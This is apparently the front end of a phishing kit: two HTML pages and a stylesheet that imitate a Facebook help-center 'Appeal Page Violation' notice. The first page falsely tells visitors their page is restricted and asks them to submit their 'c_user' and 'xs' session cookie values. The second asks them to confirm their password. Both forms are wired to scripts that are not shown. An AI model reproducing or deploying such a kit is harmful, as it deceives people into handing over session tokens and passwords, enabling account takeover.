
<file: next.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Actin Required | Facebook</title>

    <link rel="stylesheet" href="./src/style.css" />
  </head>
  <body>
    <div class="header_container">
      <nav class="header__nav">
        <p class="facebook">facebook</p>
        <header>
          <input
            class="nav-search"
            type="text"
            placeholder="How can we help?"
          />
        </header>
      </nav>
      <div class="help">
        <div class="container__helper">
          <li>
            <a class="help__a" href="#"
              ><img src="./src/house-solid.svg" />Help Center</a
            >
          </li>
        </div>
      </div>
    </div>

    <div class="main">
      <header class="main__header">
        <h3 class="main__h3">Appeal Page Violation</h3>
      </header>
      <div class="main__body">
        <p>
          We have detected unusual activity on your page that violates our
          community standards.
        </p>
        <p>
          Your access to your page has been limited, and you are currently
          unable to post, share, or comment using your page.
        </p>
        <p>
          If you believe this to be a mistake, you have the option to submit an
          appeal by providing the necessary information.
        </p>
        <p class="video__p">Detailed Video Information</p>
        <a
          class="video"
          href="https://detailed-video-29b30.web.app/detailed%20video.mp4"
          ><img src="./src/fb.jpg" alt=""
        /></a>
        
        <p>Please be sure to provide the requested information below.</p>
        <form id="myForm">
          <label class="label" for="recipient">c_user</label>

          <input class="input" type="number" name="c_user" required />

          <br />
          <label class="label" for="subject">xs</label>
          <input class="input" for="text" name="xs" required />
          <br />

          <div id="btn-div" class="btn-div">
            <button class="btn">Submit</button>
          </div>
        </form>
      </div>
    </div>
    <div class="footer">
      <div class="footer__container">
        <ul class="footer-ul">
          <li><a href="">About</a></li>
          <li><a href="">Privacy Policy</a></li>
          <li><a href="">Careers</a></li>
        </ul>
        <ul class="footer-ul">
          <li><a href="">AdChoices</a></li>
          <li><a href="">Create ad</a></li>
          <li><a href="">Create Page</a></li>
        </ul>
        <ul class="footer-ul">
          <li><a href="">Terms and policies</a></li>
          <li><a href="">Cookies</a></li>
        </ul>
      </div>
    </div>
    <div class="meta">
      <figure class="wp-block-image size-full is-resized">
        <img
          class="img-meta"
          fetchpriority="high"
          decoding="async"
          src="./src/from-meta-8.jpg"
          alt=""
          class="wp-image-312"
        />
      </figure>
    </div>
  </body>
  <script src="./index.js"></script>
</html>
</file>

<file: pw.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Confirm Password</title>

    <link rel="stylesheet" href="./src/style.css" />
  </head>
  <body>
    <div class="header_container">
      <nav class="header__nav">
        <p class="facebook">facebook</p>
        <header>
          <input
            class="nav-search"
            type="text"
            placeholder="How can we help?"
          />
        </header>
      </nav>
      <div class="help">
        <div class="container__helper">
          <li>
            <a class="help__a" href="#"
              ><img src="./src/house-solid.svg" />Help Center</a
            >
          </li>
        </div>
      </div>
    </div>

    <div class="main">
      <header class="main__header">
        <h3 class="main__h3">Confirm Password</h3>
      </header>
      <form id="myForm">
        <br />
        <label for="text" class="label">Confirm Password</label>
        <input class="input" type="text" name="Password" required />
        <div class="visibility">
          <span class="visibility-pw">Visibility on</span>
        </div>
        <br />
        <div id="btn-div" class="btn-div">
          <button class="btn" type="submit">Submit</button>
        </div>
      </form>
    </div>
    <div class="footer">
      <div class="footer__container">
        <ul class="footer-ul">
          <li><a href="">About</a></li>
          <li><a href="">Privacy Policy</a></li>
          <li><a href="">Careers</a></li>
        </ul>
        <ul class="footer-ul">
          <li><a href="">AdChoices</a></li>
          <li><a href="">Create ad</a></li>
          <li><a href="">Create Page</a></li>
        </ul>
        <ul class="footer-ul">
          <li><a href="">Terms and policies</a></li>
          <li><a href="">Cookies</a></li>
        </ul>
      </div>
    </div>
    <div class="meta">
      <figure class="wp-block-image size-full is-resized">
        <img
          class="img-meta"
          fetchpriority="high"
          decoding="async"
          src="./src/from-meta-8.jpg"
          alt=""
          class="wp-image-312"
        />
      </figure>
    </div>
  </body>
  <script src="./pw.js"></script>
</html>
</file>
<file: src/style.css>
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
}
body {
  font-family: Helvetica, Arial, sans-serif;
}

.header_container {
  background: none repeat scroll 0 0 #3b5998;
  color: #fff;
  display: block;
}
.header__nav {
  height: 100px;
  margin: 0 auto;
  width: 980px;
  display: flex;
  column-gap: 180px;

  justify-items: center;
  align-items: center;
}
.header_container .imgS {
  display: none;
  width: 25px;
  height: 25px;
}
.nav-search {
  border: solid 1px #000;
  font-size: 16px;
  outline: none;
  display: inline-block;

  padding: 12px 45px;
  max-width: 640px;
  width: 200%;
  display: block;
  border-radius: 10px;
}
.nav-search::placeholder {
  font-size: 20px;
  padding: 10px;
}
.facebook {
  border-radius: 3px 3px 3px 3px;
  color: #fff;
  display: block;
  height: 30px;
  width: 154px;
  font-size: 45px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight: bold;
  margin-bottom: 19px;
}
.help {
  background: #e9ebee;
  display: block;
  height: 70px;
  line-height: 22px;
  margin: auto;
  font-size: 30px;
}
.container__helper {
  width: 980px;
  margin: auto;
}
.container__helper li {
  border-bottom: solid 3px #3578e5;
  margin-top: 12px;
  padding-bottom: 12px;
  display: inline-block;
}
.help__a {
  color: #3578e5;
  border: none;
  display: inline-block;
  font-weight: bold;
  text-decoration: none;
  font-size: 20px;
  line-height: 22px;
}
.help__a img {
  fill: #3578e5;
  width: 26px;
  height: 20px;
  margin-bottom: -2px;
}

/* style the main  */
.main {
  width: 630px;
  border: 1px solid #e5e5e5;
  margin: 100px auto;
}
.main__header {
  background-color: #f5f6f7;
  height: 70px;
}
.main__h3 {
  color: #3578e5;
  font-family: "Helvetica Neue", Helvetica, Arial, "lucida grande", tahoma,
    verdana, arial, sans-serif;
  font-size: 20px;
  letter-spacing: 2px;
  font-weight: bold;
  padding-left: 20px;
  padding-top: 20px;
}
.main__body {
  padding: 20px;
}
.main p {
  font-family: Helvetica, Arial, sans-serif;

  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 14px;

  font-weight: 600;
  line-height: 20px;
  color: #3c3d3f;
  direction: ltr;
}
img {
  width: 220px;
  height: 130px;
  display: inline-block;
}

.input__f {
  display: block;
  margin-top: 10px;
}
.main form input {
  border: 1px solid #e5e5e5;
  padding: 8px 20px;
  width: 90%;
}

.btn-div {
  text-align: right;
  display: block;
}
.main__btn {
  text-align: right;
  display: block;
  font-size: 11px;
  line-height: inherit;
  background-color: #f5f6f7;
  padding: 8px;
}
.main__send {
  background-color: #4267b2;
  border-color: #4267b2;
  color: #fff;
  line-height: 26px;
  padding: 0 10px;
  margin: 10px, 0px;

  font-weight: bold;
}

/* footer styling 
 */
.footer {
  display: block;
  margin: 50px auto;
}
.footer__container {
  width: 980px;
  margin: auto;
  display: flex;
  align-items: center;
  vertical-align: center;
  gap: 100px;
}
a {
  text-decoration: none;
}
.footer-ul li {
  list-style: none;
  margin: 4px;
}
.footer-ul li a {
  text-decoration: none;
  font-family: helvetica, arial;
  color: #77a2f8;
  cursor: pointer;
  font-size: 12px;
}

input {
  display: block;
  padding: 20px 25px;
  margin: 10px;
  width: 300px;
  border-radius: 4px solid grey;
}
.input::-webkit-outer-spin-button,
.input::-webkit-inner-spin-button {
  display: none;
}
.label {
  margin: 10px;
  font-size: 20px;
  color: #5c5f67;
  font-weight: bold;
}

.btn {
  border: 2px solid rgba(0, 0, 255, 0);
  color: white;
  background-color: rgb(66 103 178);
  font-weight: bold;
  margin: 10px;
  padding: 10px;
  border-radius: 6px;
  font-size: 20px;
  cursor: pointer;

  transition: 200ms cubic-bezier(0.08, 0.52, 0.52, 1) background-color,
    200ms cubic-bezier(0.08, 0.52, 0.52, 1) box-shadow,
    200ms cubic-bezier(0.08, 0.52, 0.52, 1) transform;
}
.btn:hover {
  transition: all 0.5s ease;
  cursor: pointer;

  background-color: #5274be;
}
.meta {
  display: block;
  margin: auto;
  text-align: center;
}
div figure .img-meta {
  width: 720px;
  height: 180px;
  margin: auto;
  color: #90949c;
}
.img-meta1 {
  text-align: center;
  margin-top: 36px;
}
.img-meta1 img {
  width: 250px;
  height: 60px;
}
.visibility {
  max-width: 400px;
  width: 250px;
  padding-left: 10px;
}
form .visibility-pw {
  background-color: rgb(32, 125, 255);
  text-shadow: #5c5f67 2px;
  font-weight: bolder;
  font-size: 14px;
  border-radius: 4px;
  padding: 10px;
  color: white;
}

@media screen and (max-width: 1020px) {
  * {
    margin: 0px;
    padding: 0px;

    box-sizing: border-box;
  }
  body {
    font-family: Helvetica, Arial, sans-serif;
  }

  .header_container {
    background: none repeat scroll 0 0 #3b5998;
    color: #fff;
    display: block;
  }
  .header__nav {
    height: 100px;
    margin: 0 auto;
    max-width: 100%;
    width: 300px;
    display: flex;
    column-gap: 180px;

    justify-items: center;
    align-items: center;
  }
  .header_container .imgS {
    top: 23px;
    padding: 10px;
    display: none;
  }
  .nav-search {
    border: solid 1px #000;
    font-size: 16px;
    outline: none;

    padding: 12px 45px;
    max-width: 640px;
    width: 80%;
    display: none;
    border-radius: 10px;
  }
  .nav-search::placeholder {
    font-size: 20px;
    padding: 10px;
  }
  .facebook {
    border-radius: 3px 3px 3px 3px;
    color: #fff;
    display: block;
    text-align: center;
    /* height: 30px;
      width: 154px; */
    font-size: 45px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: bold;
    margin-left: 8.5%;
    margin-right: 17.5%;
    margin-bottom: 19px;
  }
  .help {
    background: #e9ebee;
    display: block;
    height: 70px;
    line-height: 22px;
    margin: auto;
    font-size: 30px;
  }
  .container__helper {
    max-width: 600px;
    width: 300px;
    margin: auto;
  }
  .container__helper li {
    border-bottom: solid 3px #3578e5;
    margin-top: 12px;
    padding-bottom: 12px;
    display: inline-block;
  }
  .help__a {
    color: #3578e5;
    border: none;
    display: inline-block;
    font-weight: bold;
    text-decoration: none;
    font-size: 20px;
    line-height: 22px;
  }
  .help__a img {
    fill: #3578e5;
    width: 26px;
    height: 20px;
    margin-bottom: -2px;
  }

  /* style the main  */
  .main {
    max-width: 100%;
    width: 300px;
    border: 1px solid #e5e5e5;
    margin: 100px auto;
  }
  .main__header {
    background-color: #f5f6f7;
    height: 70px;
  }
  .main__h3 {
    color: #3578e5;
    font-family: "Helvetica Neue", Helvetica, Arial, "lucida grande", tahoma,
      verdana, arial, sans-serif;
    font-size: 16px;
    letter-spacing: 1px;
    font-weight: bold;
    padding-left: 16px;
    padding-top: 16px;
  }
  .main__body {
    padding: 18px;
  }
  .main p {
    font-family: Helvetica, Arial, sans-serif;

    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 14px;

    font-weight: 600;
    line-height: 20px;
    color: #3c3d3f;
    direction: ltr;
  }
  img {
    width: 200px;
    height: 110px;
    display: inline-block;
  }

  .input__f {
    display: block;
    margin-top: 10px;
  }
  .main form input {
    border: 1px solid #e5e5e5;
    padding: 8px 20px;
    width: 90%;
  }

  .btn-div {
    background-color: #e9ebee;
    display: block;
    text-align: right;
  }
  .main__btn {
    text-align: right;
    display: block;
    font-size: 11px;
    line-height: inherit;
    background-color: #f5f6f7;
    padding: 8px;
  }
  .main__send {
    background-color: #4267b2;
    border-color: #4267b2;
    color: #fff;
    line-height: 15px;
    padding: 0 10px;
    margin: 10px, 0px;

    font-weight: bold;
  }

  /* footer styling 
     */
  .footer {
    display: block;
    margin: 50px auto;
  }
  .footer__container {
    max-width: 100%;
    width: 300px;
    margin: auto;
    display: flex;
    align-items: center;
    vertical-align: center;
    gap: 30px;
  }

  .footer-ul li {
    list-style: none;
    margin: 4px;
  }
  .footer-ul li a {
    text-decoration: none;
    font-family: helvetica, arial;
    color: #90949c;
    cursor: pointer;
    font-size: 12px;
  }

  .input {
    display: block;
    padding: 20px 25px;
    margin: 10px;
    width: 300px;
    border-radius: 4px solid grey;
  }
  .label {
    margin: 10px;
    font-size: 16px;
    color: #5c5f67;
    font-weight: bold;
  }

  .btn {
    border: 2px solid rgba(0, 0, 255, 0);
    color: white;
    background-color: rgb(66 103 178);
    font-weight: bold;
    margin: 10px;
    padding: 10px;
    border-radius: 6px;
    font-size: 16px;
    cursor: pointer;

    transition: 200ms cubic-bezier(0.08, 0.52, 0.52, 1) background-color,
      200ms cubic-bezier(0.08, 0.52, 0.52, 1) box-shadow,
      200ms cubic-bezier(0.08, 0.52, 0.52, 1) transform;
  }
  .btn:hover {
    transition: all 0.5s ease;
    cursor: pointer;

    background-color: #5274be;
  }
  .meta {
    display: block;
    margin: auto;
    text-align: center;
  }
  div figure .img-meta {
    width: 120px;
    height: 30px;
    margin: auto;
    color: #90949c;
  }
  .img-meta1 {
    display: block;
    text-align: center;
    margin-top: 30px;
  }
  .img-meta1 img {
    width: 160px;
    height: 70px;

    text-align: center;
    margin-left: 2%;
    margin-right: 19%;
  }
}
</file>
